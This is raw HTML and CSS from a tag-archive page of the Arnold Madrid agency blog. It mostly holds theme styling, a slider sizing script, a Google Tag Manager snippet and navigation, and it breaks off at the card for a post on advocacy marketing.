.woocommerce-ordering select.orderby,.body{color:rgba(249,249,249,1);font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:18px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:3px}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:rgba(249,249,249,1);font-size:13px;line-height:14px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:rgba(249,249,249,1);font-size:12px;line-height:51px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:#bbb;font-size:13px;line-height:28px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:#232323;font-size:12px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:#bbb;font-size:13px;line-height:27px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:12px;line-height:50px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:Italic}.tweet-slides .tweet-content{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:rgba(155,155,155,1);font-size:12px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:rgba(249,249,249,1);font-size:16px;line-height:28px;font-family:"Source Sans Pro",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.sidebar-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:1px}.sb-slidebar .widget{color:#a2a2a2;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}#bottom-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:rgba(249,249,249,1)}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:Italic400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:rgba(249,249,249,1)}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:rgba(249,249,249,1)}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :rgba(249,249,249,1)}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Montserrat;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:rgba(249,249,249,1)}.woocommerce-tabs .tabs li a{color:rgba(249,249,249,1) !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:rgba(249,249,249,1)}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Montserrat !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Raleway !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:rgba(246,217,0,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#fafbfd;}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog article,.blog #content-wrap,#content{background: #fff!important;}
.style8-blog .element:not(.be-image-post) .post-details-wrap{
	background-color: white;
	color:#000;
}
.style8-blog .post-title,.style8-blog .post-meta,.style8-blog .post-bottom-meta-wrap,.style8-blog .be-share-stack-mask a,.single-post .post-content h2,.single-post .single-page-atts,.single-post .be-themes-comments,.single-post .be-themes-comments h3,.single-post #right-sidebar,.single-post #right-sidebar h6{color:#000!important;}
		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBXQT5K');</script>
<!-- End Google Tag Manager -->

</head>
<body class="archive tag tag-advocate tag-833 header-solid no-section-scroll top-header top-right-sliding-menu be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
	<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBXQT5K"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
	<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://arnoldmadrid.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="99" data-sticky-height="99">
				    <div class="logo">
        <a href="https://arnoldmadrid.com"><img class="transparent-logo dark-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegrohead.png" alt="Arnold Madrid" /><img class="transparent-logo light-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="normal-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="sticky-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /></a>    </div>
        <div id="header-controls-right">
        				<div class="header-code-widgets"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>				</div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style6">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER --><section id="blog-content" class="no-sidebar-page">
	<div class="clearfix">
			</div> <!--  End Page Content -->
</section>
<section id="content" class="no-sidebar-page">
	<div id="content-wrap" class=" clearfix"> 
		<section id="page-content" class="content-no-sidebar">
			<div class="portfolio-all-wrap">
				<div class="portfolio full-screen full-screen-gutter style1-gutter four-col" data-col="four" data-gutter-width="40" data-showposts="18" data-paged="2" data-action="get_blog" style=&quot;margin-left: 0px;&quot; >
					<div class="clearfix style8-blog portfolio-container clickable clearfix">
							

<article id="post-6336" class="element not-wide no-wide-width-height blog-post clearfix post-6336 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-advocacy tag-advocacy-marketing tag-advocate tag-brand-advocates tag-influencers tag-prescriptores-de-marca tag-recomendacion tag-recomendacion-social tag-social-media tag-word-of-mouth tag-word-of-mouth-marketing-association element not-wide" style="margin-bottom: 40px !important;">
	<div class="element-inner" style="margin-left:40px;">
                    <div class = "post-content-outer-wrap">
                <div class="post-content-wrap">
                                        <div class = "post-thumb-wrap" style = "padding-bottom:49.586776859504%;" data-aspect-ratio = "2.02" >
                        
                        <a href = "https://arnoldmadrid.com/wp-content/uploads/2015/08/advocate-1.jpg" class = "thumb-wrap image-popup-vertical-fit mfp-image" >
                            <img width="605" height="300" src="https://arnoldmadrid.com/wp-content/uploads/2015/08/advocate-1.jpg" class="attachment-2col-portfolio-masonry size-2col-portfolio-masonry wp-post-image" alt="advocacy marketing arnold madrid" decoding="async" fetchpriority="high" srcset="https://arnoldmadrid.com/wp-content/uploads/2015/08/advocate-1.jpg 605w, https://arnoldmadrid.com/wp-content/uploads/2015/08/advocate-1-300x149.jpg 300w" sizes="(max-width: 605px) 100vw, 605px" />                        </a>
                                                    <div class = "post-meta post-category post-category-wrap">
                                <a href="https://arnoldmadrid.com/category/social-media/" style= "color: #;" data-background-color = "#" title="View all posts in Social media"> Social media</a>                            </div>
                                            </div> 
                                            <div class = "post-details-wrap">
                                                        <div class = "post-top-meta-wrap">
                                <h2 class="post-title"><a href="https://arnoldmadrid.com/advocacy-marketing-el-poder-de-la-recomendacion/">Advocacy Marketing: el poder de la recomendación</a></h2>                                <div class="post-content">
                                    <p>&nbsp;</p>
